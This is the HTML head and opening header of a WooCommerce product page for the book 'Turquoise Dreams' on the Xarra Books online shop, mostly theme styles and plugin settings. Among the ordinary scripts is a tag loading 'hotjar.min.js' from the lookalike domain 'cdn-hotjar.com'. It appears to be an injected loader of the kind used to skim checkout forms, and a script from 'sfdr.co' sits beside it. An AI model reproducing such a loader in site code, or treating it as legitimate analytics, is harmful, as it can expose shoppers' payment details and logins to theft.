

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/turquoise-dreams/
body_size: 32472
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>Turquoise Dreams &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Turquoise Dreams Comments Feed" href="https://xarrabooks.com/shop/turquoise-dreams/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2021/11/Turquoise-Dreams.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-4356bfb2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"0bc5a892a5","priceGroup":"300","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"80120ea3f1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6c03813334","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/334354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/turquoise-dreams/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fturquoise-dreams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fturquoise-dreams%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-334354 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
